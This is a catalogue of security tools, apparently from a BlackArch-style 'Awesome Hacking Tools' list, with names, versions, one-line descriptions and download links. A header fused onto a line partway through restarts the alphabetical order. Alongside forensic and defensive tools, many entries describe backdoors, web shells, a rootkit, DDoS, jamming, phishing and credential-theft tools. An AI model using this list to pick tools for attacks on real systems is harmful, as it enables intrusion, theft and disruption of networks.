tcpwatch 1.3.1 A utility written in Python that lets you monitor forwarded TCP connections or HTTP proxy connections. http://hathawaymix.org/Software/TCPWatch
tcpxtract 1.0.1 A tool for extracting files from network traffic. http://tcpxtract.sourceforge.net
teardown 1.0 Command line tool to send a BYE request to tear down a call. http://www.hackingexposedvoip.com/
tekdefense-automater 52.6d0bd5a IP URL and MD5 OSINT Analysis https://github.com/1aN0rmus/TekDefense-Automater
termineter 0.1.0 Smart meter testing framework https://code.google.com/p/termineter/
tftp-bruteforce 0.1 TFTP-bruteforcer is a fast TFTP filename bruteforcer written in perl. http://www.hackingexposedcisco.com/
tftp-fuzz 1337 Master TFTP fuzzing script as part of the ftools series of fuzzers http://nullsecurity.net/tools/fuzzer.html
tftp-proxy 0.1 This tool accepts connection on tftp and reloads requested content from an upstream tftp server. Meanwhile modifications to the content can be done by pluggable modules. So this one's nice if your mitm with some embedded devices. http://www.c0decafe.de/
thc-ipv6 2.5 A complete tool set to attack the inherent protocol weaknesses of IPv6 and ICMP6, and includes an easy to use packet factory library. http://thc.org/thc-ipv6/
thc-keyfinder 1.0 Finds crypto keys, encrypted data and compressed data in files by analyzing the entropy of parts of the file. https://www.thc.org/releases.php
thc-pptp-bruter 0.1.4 A brute force program that works against pptp vpn endpoints (tcp port 1723). http://www.thc.org
thc-smartbrute 1.0 This tool finds undocumented and secret commands implemented in a smartcard. https://www.thc.org/thc-smartbrute/
thc-ssl-dos 1.4 A tool to verify the performance of SSL. To be used in your authorized and legitimate area ONLY. You need to accept this to make use of it, no use for bad intentions, you have been warned! http://www.thc.org/thc-ssl-dos/
theharvester 2.2a Python tool for gathering e-mail accounts and subdomain names from different public sources (search engines, pgp key servers) http://www.edge-security.com/theHarvester.php
themole 0.3 Automatic SQL injection exploitation tool. http://sourceforge.net/projects/themole/
tiger 3.2.3 A security scanner, that checks computer for known problems. Can also use tripwire, aide and chkrootkit. http://www.nongnu.org/tiger/
tilt 90.2bc2ef2 An easy and simple tool implemented in Python for ip reconnaissance, with reverse ip lookup. https://github.com/AeonDave/tilt
timegen 0.4 This program generates a *.wav file to "send" an own time signal to DCF77 compatible devices. http://bastianborn.de/radio-clock-hack/
tinc 1.0.24 VPN (Virtual Private Network) daemon http://www.tinc-vpn.org/
tinyproxy 1.8.3 A light-weight HTTP proxy daemon for POSIX operating systems. https://banu.com/tinyproxy/
tlsenum 75.6618285 A command line tool to enumerate TLS cipher-suites supported by a server. https://github.com/Ayrx/tlsenum
tlspretense 0.6.2 SSL/TLS client testing framework https://github.com/iSECPartners/tlspretense
tlssled 1.3 A Linux shell script whose purpose is to evaluate the security of a target SSL/TLS (HTTPS) web server implementation. http://blog.taddong.com/2011/05/tlssled-v10.html
tnscmd 1.3 a lame tool to prod the oracle tnslsnr process (1521/tcp) http://www.jammed.com/~jwa/hacks/security/tnscmd/
topera 19.3e230fd An IPv6 security analysis toolkit, with the particularity that their attacks can't be detected by Snort. https://github.com/toperaproject/topera
tor 0.2.5.10 Anonymizing overlay network. http://www.torproject.org/
tor-autocircuit 0.2 Tor Autocircuit was developed to give users a finer control over Tor circuit creation. The tool exposes the functionality of TorCtl library which allows its users to control circuit length, speed, geolocation, and other parameters. http://www.thesprawl.org/projects/tor-autocircuit/
tor-browser-en 4.0.2 Tor Browser Bundle: Anonymous browsing using firefox and tor https://www.torproject.org/projects/torbrowser.html.en
torshammer 1.0 A slow POST Denial of Service testing tool written in Python. http://sourceforge.net/projects/torshammer/
torsocks 2.0.0 Wrapper to safely torify applications http://code.google.com/p/torsocks
tpcat latest TPCAT is based upon pcapdiff by the EFF. TPCAT will analyze two packet captures (taken on each side of the firewall as an example) and report any packets that were seen on the source capture but didn’t make it to the dest. http://sourceforge.net/projects/tpcat/
traceroute 2.0.21 Tracks the route taken by packets over an IP network http://traceroute.sourceforge.net/
trid 2.11 An utility designed to identify file types from their binary signatures http://mark0.net/soft-trid-e.html
trinity 3728.985a087 A Linux System call fuzzer. http://codemonkey.org.uk/projects/trinity/
trixd00r 0.0.1 An advanced and invisible userland backdoor based on TCP/IP for UNIX systems http://nullsecurity.net/tools/backdoor.html
truecrack 35 Password cracking for truecrypt(c) volumes. http://code.google.com/p/truecrack/
truecrypt 7.1a Free open-source cross-platform disk encryption software http://www.truecrypt.org/
tsh 0.6 An open-source UNIX backdoor that compiles on all variants, has full pty support, and uses strong crypto for communication. http://packetstormsecurity.com/search/?q=tsh
tsh-sctp 2.850a2da An open-source UNIX backdoor. https://github.com/infodox/tsh-sctp
tuxcut 5.0 Netcut-like program for Linux written in PyQt http://bitbucket.org/a_atalla/tuxcut/
twofi 2.0 Twitter Words of Interest. http://www.digininja.org/projects/twofi.php
u3-pwn 2.0 A tool designed to automate injecting executables to Sandisk smart usb devices with default U3 software install http://www.nullsecurity.net/tools/backdoor.html
*__uatester 1.06__ User Agent String Tester http://code.google.com/p/ua-tester/
*__ubertooth 2012.10.R1__ A 2.4 GHz wireless development board suitable for Bluetooth experimentation. Open source hardware and software. Tools only http://sourceforge.net/projects/ubertooth/
*__ubitack 0.3__ Tool, which automates some of the tasks you might need on a (wireless) penetration test or while you are on the go. https://code.google.com/p/ubitack/
*__udis86 1.7.2__ A minimalistic disassembler library http://udis86.sourceforge.net/
*__udptunnel 19__ Tunnels TCP over UDP packets. http://code.google.com/p/udptunnel/
*__uefi-firmware-parser 103.9d4d220__ Parse BIOS/Intel ME/UEFI firmware related structures: Volumes, FileSystems, Files, etc https://github.com/theopolis/uefi-firmware-parser
*__ufo-wardriving 4__ Allows you to test the security of wireless networks by detecting their passwords based on the router model http://www.ufo-wardriving.com/
*__ufonet 9.5484a90__ A tool designed to launch DDoS attacks against a target, using 'Open Redirect' vectors on third party web applications, like botnet. https://github.com/epsylon/ufonet
*__umap 25.3ad8121__ The USB host security assessment tool. https://github.com/nccgroup/umap
*__umit 1.0__ A powerful nmap frontend. http://www.umitproject.org/
*__unhide 20130526__ A forensic tool to find processes hidden by rootkits, LKMs or by other techniques. http://sourceforge.net/projects/unhide/
*__unicorn 9.a18cb5d__ A simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. https://github.com/trustedsec/unicorn
*__unicornscan 0.4.7__ A new information gathering and correlation engine. http://www.unicornscan.org/
*__uniofuzz 1337__ The universal fuzzing tool for browsers, web services, files, programs and network services/ports http://nullsecurity.net/tools/fuzzer.html
*__uniscan 6.2__ A simple Remote File Include, Local File Include and Remote Command Execution vulnerability scanner. http://sourceforge.net/projects/uniscan/
*__unix-privesc-check 1.4__ Tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps (e.g. databases) http://pentestmonkey.net/tools/audit/unix-privesc-check
*__unsecure 1.2__ Bruteforces network login masks. http://www.sniperx.net/
*__upnpscan 0.4__ Scans the LAN or a given address range for UPnP capable devices. http://www.cqure.net/wp/upnpscan/
*__upx 3.91__ Ultimate executable compressor. http://upx.sourceforge.net/
*__urlcrazy 0.5__ Generate and test domain typos and variations to detect and perform typo squatting, URL hijacking, phishing, and corporate espionage. http://www.morningstarsecurity.com/research/urlcrazy
*__urldigger 02c__ A python tool to extract URL addresses from different HOT sources and/or detect SPAM and malicious code https://code.google.com/p/urldigger/
*__username-anarchy 0.2__ Tools for generating usernames when penetration testing http://www.morningstarsecurity.com/research/username-anarchy
*__usernamer 7.813139d__ Pentest Tool to generate usernames/logins based on supplied names. https://github.com/jseidl/usernamer
*__uw-loveimap 0.1__ Multi threaded imap bounce scanner. http://uberwall.org/bin/download/45/UWloveimap.tgz
*__uw-offish 0.1__ Clear-text protocol simulator. http://uberwall.org/bin/download/42/UW_offish.1.tar.gz
*__uw-udpscan 0.1__ Multi threaded udp scanner. http://uberwall.org/bin/download/44/UWudpscan.tar.gz
*__uw-zone 0.1__ Multi threaded, randomized IP zoner. http://uberwall.org/bin/download/43/UWzone.tgz
*__v3n0m 77.cdaf14e__ Popular linux version of Balthazar/NovaCygni's 'v3n0m' scanner. Searches 18k+ dorks over 13 search engines. https://github.com/v3n0m-Scanner/V3n0M-Scanner
* __valgrind 3.10.1__ A tool to help find memory-management problems in programs http://valgrind.org/
* __vanguard 0.1__ A comprehensive web penetration testing tool written in Perl thatidentifies vulnerabilities in web applications. http://packetstormsecurity.com/files/110603/Vanguard-Pentesting-Scanner.html
* __vbrute 1.11dda8b__ Virtual hosts brute forcer. https://github.com/nccgroup/vbrute
* __vega 1.0__ An open source platform to test the security of web applications https://github.com/subgraph/Vega/wiki
* __veil 276.f6dc4ff__ A tool designed to generate metasploit payloads that bypass common anti-virus solutions. https://github.com/veil-evasion/Veil
* __vfeed 36.a0fdf06__ Open Source Cross Linked and Aggregated Local Vulnerability Database main repository. http://www.toolswatch.org/vfeed
* __vidalia 0.2.21__ Controller GUI for Tor https://www.torproject.org/vidalia
* __videosnarf 0.63__ A new security assessment tool for pcap analysis http://ucsniff.sourceforge.net/videosnarf.html
* __vinetto 0.07beta__ A forensics tool to examine Thumbs.db files http://vinetto.sourceforge.net
* __viper 501.5f6a19a__ A Binary analysis framework. https://github.com/botherder/viper
* __viproy-voipkit 2.0__ VoIP Pen-Test Kit for Metasploit Framework http://viproy.com/
* __vivisect 20140803__ A Python based static analysis and reverse engineering framework, Vdb is a Python based research/reversing focused debugger and programatic debugging API by invisigoth of kenshoto http://visi.kenshoto.com/
* __vnak 1.cf0fda7__ Aim is to be the one tool a user needs to attack multiple VoIP protocols. https://www.isecpartners.com/vnak.html
* __vnc-bypauth 0.0.1__ Multi-threaded bypass authentication scanner for VNC servers <= 4.1.1. http://pentester.fr/resources/tools/techno/VNC/VNC_bypauth/
* __vncrack 1.21__ What it looks like: crack VNC. http://phenoelit-us.org/vncrack
* __voiper 0.07__ A VoIP security testing toolkit incorporating several VoIP fuzzers and auxilliary tools to assist the auditor. http://voiper.sourceforge.net/
* __voiphopper 2.04__ A security validation tool that tests to see if a PC can mimic the behavior of an IP Phone. It rapidly automates a VLAN Hop into the Voice VLAN. http://voiphopper.sourceforge.net/
* __voipong 2.0__ A utility which detects all Voice Over IP calls on a pipeline, and for those which are G711 encoded, dumps actual conversation to seperate wave files. http://www.enderunix.org/voipong/
* __volatility 2.4.1__ A memory forensics toolkit. https://www.volatilesystems.com/default/volatility
* __vstt 0.5.0__ VSTT is a multi-protocol tunneling tool. It accepts input by TCP stream sockets and FIFOs, and can send data via TCP, POP3, and ICMP tunneling. http://www.wendzel.de/dr.org/files/Projects/vstt/
* __vulscan 2.0__ A module which enhances nmap to a vulnerability scanner http://www.computec.ch/projekte/vulscan/
* __w3af 1.6__ Web Application Attack and Audit Framework. http://w3af.sourceforge.net/
* __waffit 30__ A set of security tools to identify and fingerprint Web Application Firewall/WAF products protecting a website http://code.google.com/p/waffit/
* __wafp 0.01_26c3__ An easy to use Web Application Finger Printing tool written in ruby using sqlite3 databases for storing the fingerprints. http://packetstormsecurity.com/files/84468/Web-Application-Finger-Printer.01-26c3.html
* __wapiti 2.3.0__ A vulnerability scanner for web applications. It currently search vulnerabilities like XSS, SQL and XPath injections, file inclusions, command execution, LDAP injections, CRLF injections... http://wapiti.sourceforge.net/
* __wavemon 0.7.6__ Ncurses-based monitoring application for wireless network devices http://eden-feed.erg.abdn.ac.uk/wavemon/
* __web-soul 2__ A plugin based scanner for attacking and data mining web sites written in Perl. http://packetstormsecurity.com/files/122064/Web-Soul-Scanner.html
* __webacoo 0.2.3__ Web Backdoor Cookie Script-Kit. https://bechtsoudis.com/webacoo/
* __webenum 0.1__ Tool to enumerate http responses using dynamically generated queries and more. Useful for penetration tests against web servers. http://code.google.com/p/webenum/
* __webhandler 0.8.5__ A handler for PHP system functions & also an alternative 'netcat' handler. https://github.com/lnxg33k/webhandler
* __webpwn3r 35.3fb27bb__ A python based Web Applications Security Scanner. https://github.com/zigoo0/webpwn3r
* __webrute 3.3__ Web server directory brute forcer. https://github.com/BlackArch/webrute
* __webscarab 20120422.001828__ Framework for analysing applications that communicate using the HTTP and HTTPS protocols http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project
* __webshag 1.10__ A multi-threaded, multi-platform web server audit tool. http://www.scrt.ch/en/attack/downloads/webshag
* __webshells 6.690ebd9__ Web Backdoors. https://github.com/BlackArch/webshells
* __webslayer 5__ A tool designed for brute forcing Web Applications https://code.google.com/p/webslayer/
* __websockify__ 0.6.0 WebSocket to TCP proxy/bridge. http://github.com/kanaka/websockify
* __webspa 0.7__ A web knocking tool, sending a single HTTP/S to run O/S commands. http://sourceforge.net/projects/webspa/
* __websploit 3.0.0__ An Open Source Project For, Social Engineering Works, Scan, Crawler & Analysis Web, Automatic Exploiter, Support Network Attacks http://code.google.com/p/websploit/
* __weevely 1.1__ Stealth tiny web shell http://epinna.github.io/Weevely/
* __wepbuster 1.0_beta_0.7__ script for automating aircrack-ng http://code.google.com/p/wepbuster/
* __wfuzz 24.1c6ecd8__ Utility to bruteforce web applications to find their not linked resources. https://github.com/xmendez/wfuzz
* __whatweb 0.4.7__ Next generation web scanner that identifies what websites are running. http://www.morningstarsecurity.com/research/whatweb
* __wi-feye 1.0__ An automated wireless penetration testing tool written in python, its designed to simplify common attacks that can be performed on wifi networks so that they can be executed quickly and easily. http://wi-feye.za1d.com/download.php
* __wifi-honey 1.0__ A management tool for wifi honeypots http://www.digininja.org/projects/wifi_honey.php
* __wifi-monitor 0.r22.71340a3__ Prints the IPs on your local network that're sending the most packets https://github.com/DanMcInerney/wifi-monitor
* __wificurse 0.3.9__ WiFi jamming tool. https://github.com/oblique/wificurse
* __wifijammer 43.4a0fe56__ A python script to continuosly jam all wifi clients within range. https://github.com/DanMcInerney/wifijammer
* __wifiphisher 17.09cf393__ Fast automated phishing attacks against WPA networks. https://github.com/sophron/wifiphisher
* __wifitap 2b16088__ WiFi injection tool through tun/tap device. https://github.com/GDSSecurity/wifitap
* __wifite 2.28fc5cd__ A tool to attack multiple WEP and WPA encrypted networks at the same time. http://code.google.com/p/wifite/
* __wig 291.14f19bd__ WebApp Information Gatherer. https://github.com/jekyc/wig
* __wikigen 8.348aa99__ A script to generate wordlists out of wikipedia pages. https://github.com/zombiesam/wikigen
* __winexe 1.00__ Remotely execute commands on Windows NT/2000/XP/2003 systems. http://sourceforge.net/projects/winexe/
* __winfo 2.0__ Uses null sessions to remotely try to retrieve lists of and information about user accounts, workstation/interdomain/server trust accounts, shares (also hidden), sessions, logged in users, and password/lockout policy, from Windows NT/2000/XP. http://www.ntsecurity.nu/toolbox/winfo/
* __wireless-ids 24.b132071__ Ability to detect suspicious activity such as (WEP/WPA/WPS) attack by sniffing the air for wireless packets. https://github.com/SYWorks/wireless-ids
* __wireshark-cli 1.12.2__ a free network protocol analyzer for Unix/Linux and Windows - CLI version http://www.wireshark.org/
* __wireshark-gtk 1.12.2__ a free network protocol analyzer for Unix/Linux and Windows - GTK frontend http://www.wireshark.org/
* __wirouter-keyrec 1.1.2__ A powerful and platform independent software to recover the default WPA passphrases of the supported router models (Telecom Italia Alice AGPF, Fastweb Pirelli, Fastweb Tesley, Eircom Netopia, Pirelli TeleTu/Tele 2). http://www.salvatorefresta.net/tools/
* __witchxtool 1.1__ A perl script that consists of a port scanner, LFI scanner, MD5 bruteforcer, dork SQL injection scanner, fresh proxy scanner, and a dork LFI scanner. http://packetstormsecurity.com/files/97465/Witchxtool-Port-LFI-SQL-Scanner-And-MD5-Bruteforcing-Tool.1.html
* __wlan2eth 1.3__ re-writes 802.11 captures into standard Ethernet frames. http://www.willhackforsushi.com/?page_id=79
* __wmat 0.1__ Automatic tool for testing webmail accounts http://netsec.rs/70/tools.html
* __wnmap 0.1__ A shell script written with the purpose to automate and chain scans via nmap. You can run nmap with a custom mode written by user and create directories for every mode with the xml/nmap files inside. http://nullsecurity.net/tools/automation.html
* __wol-e 2.0__ A suite of tools for the Wake on LAN feature of network attached computers http://code.google.com/p/wol-e/
* __wordpot 37.e42eeda__ A Wordpress Honeypot. https://github.com/gbrindisi/wordpot
* __wpbf 7.11b6ac1__ Multithreaded WordPress brute forcer. https://github.com/dejanlevaja/wpbf
* __wpscan 1803.88808db__ A vulnerability scanner which checks the security of WordPress installations using a black box approach. http://wpscan.org
* __ws-attacker 1.3__ A modular framework for web services penetration testing. http://ws-attacker.sourceforge.net/
* __wsfuzzer 1.9.5__ A Python tool written to automate pentesting of web services. https://www.owasp.org/index.php/Category:OWASP_WSFuzzer_ProjectSOAP
* __wyd 0.2__ Gets keywords from personal files. IT security/forensic tool. http://www.remote-exploit.org/?page_id=418
* __x-scan 3.3__ A general network vulnerabilities scanner for scanning network vulnerabilities for specific IP address scope or stand-alone computer by multi-threading method, plug-ins are supportable. http://www.xfocus.org/
* __xcavator 5.bd9e2d8__ Man-In-The-Middle and phishing attack tool that steals the victim's credentials of some web services like Facebook. https://github.com/nccgroup/xcavator
* __xf86-video-qxl-git r541.cbe70e9__ Xorg X11 qxl video driver. http://www.spice-space.org/
* __xorbruteforcer 0.1__ Script that implements a XOR bruteforcing of a given file, although a specific key can be used too. http://eternal-todo.com/category/bruteforce
* __xorsearch 1.11.1__ Program to search for a given string in an XOR, ROL or ROT encoded binary file. http://blog.didierstevens.com/programs/xorsearch/
* __xortool 0.96__ A tool to analyze multi-byte xor cipher. https://github.com/hellman/xortool/
* __xplico 33.0f6d8bc__ Internet Traffic Decoder. Network Forensic Analysis Tool (NFAT). http://www.xplico.org/
* __xprobe2 0.3__ An active OS fingerprinting tool. http://sourceforge.net/apps/mediawiki/xprobe/index.php?title=Main_Page
* __xspy 1.0c__ A utility for monitoring keypresses on remote X servers http://www.freshports.org/security/xspy/
* __xsser 1.6__ A penetration testing tool for detecting and exploiting XSS vulnerabilites. http://xsser.sourceforge.net/
* __xssless 35.9eee648__ An automated XSS payload generator written in python. https://github.com/mandatoryprogrammer/xssless
* __xsss 0.40b__ A brute force cross site scripting scanner. http://www.sven.de/xsss/
* __xssscan 8340.db8ef4a__ Command line tool for detection of XSS attacks in URLs. Based on ModSecurity rules from OWASP CRS. https://github.com/gwroblew/detectXSSlib
* __xsssniper 0.9__ An automatic XSS discovery tool https://github.com/gbrindisi/xsssniper
* __xssya 13.15ebdfe__ A Cross Site Scripting Scanner & Vulnerability Confirmation. https://github.com/yehia-mamdouh/XSSYA
* __yara 3.2.0__ A malware identification and classification tool. https://plusvic.github.io/yara/
* __ycrawler 0.1__ A web crawler that is useful for grabbing all user supplied input related to a given website and will save the output. It has proxy and log file support. http://packetstormsecurity.com/files/98546# Awesome Hacking Tools
___________________________________________________________________________________________________________
* __0trace__ 1.5 A hop enumeration tool http://jon.oberheide.org/0trace/
* __3proxy__ 0.7.1.1 Tiny free proxy server. http://3proxy.ru/
* __3proxy-win32__ 0.7.1.1 Tiny free proxy server. http://3proxy.ru/
* __42zip 42__ Recursive Zip archive bomb. http://blog.fefe.de/?ts=b6cea88d
* __acccheck__ 0.2.1 A password dictionary attack tool that targets windows authentication via the SMB protocol. http://labs.portcullis.co.uk/tools/acccheck/
* __ace 1.10__ Automated Corporate Enumerator. A simple yet powerful VoIP Corporate Directory enumeration tool that mimics the behavior of an IP Phone in order to download the name and extension entries that a given phone can display on its screen interface http://ucsniff.sourceforge.net/ace.html
* __admid-pack 0.1__ ADM DNS spoofing tools - Uses a variety of active and passive methods to spoof DNS packets. Very powerful. http://packetstormsecurity.com/files/10080/ADMid-pkg.tgz.html
* __adminpagefinder 0.1__ This python script looks for a large amount of possible administrative interfaces on a given site. http://packetstormsecurity.com/files/112855/Admin-Page-Finder-Script.html
* __admsnmp 0.1__ ADM SNMP audit scanner.
* __aesfix 1.0.1__ A tool to find AES key in RAM http://citp.princeton.edu/memory/code/
* __aeskeyfind 1.0__ A tool to find AES key in RAM http://citp.princeton.edu/memory/code/
* __aespipe 2.4c__ Reads data from stdin and outputs encrypted or decrypted results to stdout. http://loop-aes.sourceforge.net/aespipe/
* __afflib 3.7.3__ An extensible open format for the storage of disk images and related forensic information. http://www.afflib.org
* __afpfs-ng 0.8.1__ A client for the Apple Filing Protocol (AFP) http://alexthepuffin.googlepages.com/
* __against 0.2__ A very fast ssh attacking script which includes a multithreaded port scanning module (tcp connect) for discovering possible targets and a multithreaded brute-forcing module which attacks parallel all discovered hosts or given ip addresses from a list. http://nullsecurity.net/tools/cracker.html
* __aiengine 339.58dfb85__ A packet inspection engine with capabilities of learning without any human intervention. https://bitbucket.org/camp0/aiengine/
* __aimage 3.2.5__ A program to create aff-images. http://www.afflib.org
* __air 2.0.0__ A GUI front-end to dd/dc3dd designed for easily creating forensic images. http://air-imager.sourceforge.net/
* __airflood 0.1__ A modification of aireplay that allows for a DOS in in the AP. This program fills the table of clients of the AP with random MACs doing impossible new connections. http://packetstormsecurity.com/files/51127/airflood.1.tar.gz.html
* __airgraph-ng 2371__ Graphing tool for the aircrack suite http://www.aircrack-ng.org
* __airoscript 45.0a122ee__ A script to simplify the use of aircrack-ng tools. http://midnightresearch.com/projects/wicrawl/
* __airpwn 1.4__ A tool for generic packet injection on an 802.11 network. http://airpwn.sourceforge.net
* __allthevhosts 1.0__ A vhost discovery tool that scrapes various web applications http://labs.portcullis.co.uk/tools/finding-all-the-vhosts/
* __american-fuzzy-lop 0.89b__ A practical, instrumentation-driven fuzzer for binary formats. https://code.google.com/p/american-fuzzy-lop/
* __androguard 1.9__ Reverse engineering, Malware and goodware analysis of Android applications and more. https://code.google.com/p/androguard/
* __androick 5.35048d7__ A python tool to help in forensics analysis on android. https://github.com/Flo354/Androick
* __android-apktool 1.5.2__ A tool for reengineering Android apk files. http://forum.xda-developers.com/showthread.php?t=1755243
* __android-ndk r9c__ Android C/C++ developer kit. http://developer.android.com/sdk/ndk/index.html
* __android-sdk-platform-tools r19__ Platform-Tools for Google Android SDK (adb and fastboot) http://developer.android.com/sdk/index.html
* __android-sdk r22.3__ Google Android SDK http://developer.android.com/sdk/index.html
* __android-udev-rules 8340.db8ef4a__ Android udev rules. https://github.com/bbqlinux/android-udev-rules
* __androidsniffer 0.1__ A perl script that lets you search for 3rd party passwords, dump the call log, dump contacts, dump wireless configuration, and more. http://packetstormsecurity.com/files/97464/Andr01d-Magic-Dumper.1.html
* __anontwi 1.0__ A free software python client designed to navigate anonymously on social networks. It supports Identi.ca and Twitter.com. http://anontwi.sourceforge.net/
* __aphopper 0.3__ AP Hopper is a program that automatically hops between access points of different wireless networks. http://aphopper.sourceforge.net/
* __apnbf 0.1__ A small python script designed for enumerating valid APNs (Access Point Name) on a GTP-C speaking device. http://www.c0decafe.de/
* __arachni 1.0.6__ A feature-full, modular, high-performance Ruby framework aimed towards helping penetration testers and administrators evaluate the security of web applications. https://www.arachni-scanner.com
* __arduino 1.0.5__ Arduino SDK (includes patched avrdude and librxtx) http://arduino.cc/en/Main/Software
* __argus 3.0.8__ Network monitoring tool with flow control. http://qosient.com/argus/
* __argus-clients 3.0.8__ Network monitoring client for Argus. http://qosient.com/argus/
* __armitage 141120__ A graphical cyber attack management tool for Metasploit. http://www.fastandeasyhacking.com/
* __arp-scan 1.9__ A tool that uses ARP to discover and fingerprint IP hosts on the local network http://www.nta-monitor.com/tools/arp-scan/
* __arpalert 2.0.12__ Monitor ARP changes in ethernet networks http://www.arpalert.org/
* __arpantispoofer 1.0.1.32__ A utility to detect and resist BIDIRECTIONAL ARP spoofing. It can anti-spoof for not only the local host, but also other hosts in the same subnet. It is also a handy helper for gateways which don't work well with ARP. http://arpantispoofer.sourceforge.net/
* __arpoison 0.6__ The UNIX arp cache update utility http://www.arpoison.net
* __arpon 2.7__ A portable handler daemon that make ARP protocol secure in order to avoid the Man In The Middle (MITM) attack through ARP Spoofing, ARP Cache Poisoning or ARP Poison Routing (APR) attacks. http://arpon.sourceforge.net/
* __arpwner 26.f300fdf__ GUI-based python tool for arp posioning and dns poisoning attacks. https://github.com/ntrippar/ARPwner
* __artillery 1.0.2__ A combination of a honeypot, file-system monitoring, system hardening, and overall health of a server to create a comprehensive way to secure a system https://www.trustedsec.com/downloads/artillery/
* __asleap 2.2__ Actively recover LEAP/PPTP passwords. http://www.willhackforsushi.com/Asleap.html
* __asp-audit 2BETA__ An ASP fingerprinting tool and vulnerability scanner. http://seclists.org/basics/2006/Sep/128
* __athena-ssl-scanner 0.5.2__ a SSL cipher scanner that checks all cipher codes. It can identify about 150 different ciphers. http://packetstormsecurity.com/files/93062/Athena-SSL-Cipher-Scanner.html
* __atstaketools 0.1__ This is an archive of various @Stake tools that help perform vulnerability scanning and analysis, information gathering, password auditing, and forensics. http://packetstormsecurity.com/files/50718/AtStakeTools.zip.html
* __auto-xor-decryptor 3.6a1f8f7__ Automatic XOR decryptor tool. http://www.blog.mrg-effitas.com/publishing-of-mrg-effitas-automatic-xor-decryptor-tool/
* __autopsy 2.24__ A GUI for The Sleuth Kit. http://www.sleuthkit.org/autopsy
* __azazel 10.401e3aa__ A userland rootkit based off of the original LD_PRELOAD technique from Jynx rootkit. https://github.com/chokepoint/azazel
* __b2sum 20140114__ BLAKE2 file hash sum check. Computes the BLAKE2 (BLAKE2b or -s, -bp, -sp) cryptographic hash of a given file. https://blake2.net/
* __backcookie 44.cbf5b8b__ Small backdoor using cookie. https://github.com/mrjopino/backcookie
* __backdoor-factory 98.89d87b2__ Patch win32/64 binaries with shellcode. https://github.com/secretsquirrel/the-backdoor-factory
* __backfuzz 36.8e54ed6__ A network protocol fuzzing toolkit. https://github.com/localh0t/backfuzz
* __balbuzard 65.546c5dcf629c__ A package of malware analysis tools in python to extract patterns of interest from suspicious files (IP addresses, domain names, known file headers, interesting strings, etc). https://bitbucket.org/decalage/balbuzard/
* __bamf-framework 35.30d2b4b__ A modular framework designed to be a platform to launch attacks against botnets. https://github.com/bwall/BAMF
* __basedomainname 0.1__ Tool that can extract TLD (Top Level Domain), domain extensions (Second Level Domain + TLD), domain name, and hostname from fully qualified domain names. http://www.morningstarsecurity.com/research
* __batman-adv 2013.4.0__ batman kernel module, (included upstream since .38) http://www.open-mesh.net/
* __bbqsql 1.2__ SQL injection exploitation tool. https://github.com/neohapsis/bbqsql
* __bdfproxy 38.43e83e4__ Patch Binaries via MITM: BackdoorFactory + mitmProxy https://github.com/secretsquirrel/BDFProxy
* __bed 0.5__ Collection of scripts to test for buffer overflows, format string vulnerabilities. http://www.aldeid.com/wiki/Bed
* __beef 0.4.5.0.181.g80a9f8e__ The Browser Exploitation Framework that focuses on the web browser http://beefproject.com/
* __beholder 0.8.9__ A wireless intrusion detection tool that looks for anomalies in a wifi environment. http://www.beholderwireless.org/
* __beleth 36.0963699__ A Multi-threaded Dictionary based SSH cracker. https://github.com/chokepoint/Beleth
* __bfbtester 2.0.1__ Performs checks of single and multiple argument command line overflows and environment variable overflows http://sourceforge.net/projects/bfbtester/
* __bgp-md5crack 0.1__ RFC2385 password cracker http://www.c0decafe.de/
* __bing-ip2hosts 0.4__ Enumerates all hostnames which Bing has indexed for a specific IP address. http://www.morningstarsecurity.com/research/bing-ip2hosts
* __bing-lfi-rfi 0.1__ This is a python script for searching Bing for sites that may have local and remote file inclusion vulnerabilities. http://packetstormsecurity.com/files/121590/Bing-LFI-RFI-Scanner.html
* __binwalk 2.0.1__ A tool for searching a given binary image for embedded files. http://binwalk.org
* __binwally 3.ca092a7__ Binary and Directory tree comparison tool using the Fuzzy Hashing concept (ssdeep). https://github.com/bmaia/binwally
* __bios_memimage 1.2__ A tool to dump RAM contents to disk (aka cold boot attack). http://citp.princeton.edu/memory/code/
* __birp 60.1d7c49f__ A tool that will assist in the security assessment of mainframe applications served over TN3270. https://github.com/sensepost/birp
* __bittwist 2.0__ A simple yet powerful libpcap-based Ethernet packet generator. It is designed to complement tcpdump, which by itself has done a great job at capturing network traffic. http://bittwist.sourceforge.net/
* __bkhive 1.1.1__ Program for dumping the syskey bootkey from a Windows NT/2K/XP system hive. http://sourceforge.net/projects/ophcrack
* __blackarch-menus 0.2__ BlackArch specific XDG-compliant menu http://www.blackarch.org/
* __blackhash 0.2__ Creates a filter from system hashes http://16s.us/blackhash/
* __bletchley 0.0.1__ A collection of practical application cryptanalysis tools. https://code.google.com/p/bletchley/
* __blindelephant 7__ A web application fingerprinter. Attempts to discover the version of a (known) web application by comparing static files at known locations http://blindelephant.sourceforge.net/
* __blindsql 1.0__ Set of bash scripts for blind SQL injection attacks http://www.enye-sec.org/programas.html
* __bluebox-ng 66.4a73bb4__ A GPL VoIP/UC vulnerability scanner. https://github.com/jesusprubio/bluebox-ng
* __bluebugger 0.1__ An implementation of the bluebug technique which was discovered by Martin Herfurt. http://packetstormsecurity.com/files/54024/bluebugger.1.tar.gz.html
* __bluelog 1.1.1__ A Bluetooth scanner and sniffer written to do a single task, log devices that are in discoverable mode. http://www.digifail.com/software/bluelog.shtml
* __bluepot 0.1__ A Bluetooth Honeypot written in Java, it runs on Linux https://code.google.com/p/bluepot/
* __blueprint 0.1_3__ A perl tool to identify Bluetooth devices. http://trifinite.org/trifinite_stuff_blueprinting.html
* __blueranger 1.0__ A simple Bash script which uses Link Quality to locate Bluetooth device radios. http://www.hackfromacave.com/projects/blueranger.html
* __bluesnarfer 0.1__ A bluetooth attacking tool http://www.alighieri.org/project.html
* __bmap-tools 3.2__ Tool for copying largely sparse files using information from a block map file. http://git.infradead.org/users/dedekind/bmap-tools.git
* __bob-the-butcher 0.7.1__ A distributed password cracker package. http://btb.banquise.net/
* __bokken 376.caaa65c431a8__ GUI for radare2 and pyew. http://inguma.eu/projects/bokken/
* __bowcaster 0.1__ This framework, implemented in Python, is intended to aid those developing exploits by providing useful set of tools and modules, such as payloads, encoders, connect-back servers, etc. Currently the framework is focused on the MIPS CPU architecture, but the design is intended to be modular enough to support arbitrary architectures. https://github.com/zcutlip/bowcaster
* __braa 0.82__ A mass snmp scanner http://s-tech.elsat.net.pl/braa/
